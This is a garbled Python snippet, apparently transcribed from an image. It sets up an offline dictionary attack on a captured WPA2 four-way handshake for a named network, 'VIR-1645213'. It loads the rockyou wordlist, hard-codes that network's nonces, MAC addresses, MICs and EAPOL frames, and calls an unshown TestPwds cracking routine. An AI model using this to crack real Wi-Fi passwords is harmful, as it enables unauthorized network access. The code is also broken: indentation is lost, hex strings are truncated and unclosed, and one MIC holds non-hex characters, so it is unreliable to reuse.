 if __name__ == "__main__":
#RunTest()
#Read a file of passwords containing
#passwords separated by a newline
with open('rockyou_mod.dic',encoding="ISO-8859-1") as f:
S = []
for l in f:
S.append(l.strip())
#ssid name
ssid = "VIR-1645213"
#ANonce
aNonce = a2b_hex('4c2fb7eca28fba45accefde3ac5e433314270e04355b6d95086031b004a31935')
#SNonce
sNonce = a2b_hex("30bde6b043c2aff8ea482dee7d788e95b634e3f8e3d73c038f5869b96bbe9cdc")
#Authenticator MAC (AP)
apMac = a2b_hex("b0487ad2dc18")
#Station address: MAC of client
cliMac = a2b_hex("eede678cdf8b")
#The first MIC
mic1 = "1813acb976741b446d43369fb96dbf90"
#The entire 802.1x frame of the second handshake message with the MIC field set to all zeros
data1 = a2b_hex("0103007502010a0000000000000000000130bde6b043c2aff8ea482dee7d788e95b634e3f8e3d73c038f5869b
#The second MIC
mic2 = "a349d01089960aa9f94b5857b0ea10c6"
#The entire 802.1x frame of the third handshake message with the MIC field set to all zeros
data2 = a2b_hex("020300970213ca001000000000000000024c2fb7eca28fba45accefde3ac5e433314270e04355b6d95086031b
#The third MIC
mic3 = "5cfode3af4s8f13a83daa686df1f4067"
#The entire 802.1x frame of the forth handshake message with the MIC field set to all zeros
data3 = a2b_hex("0103005f02030a0000000000000000000200000000000000000000000000000000000000000000000000000000
#Run an offline dictionary attack against the access point
TestPwds(S, ssid, aNonce, sNonce, apMac, cliMac, data1, data2, data3, mic1, mic2, mic3)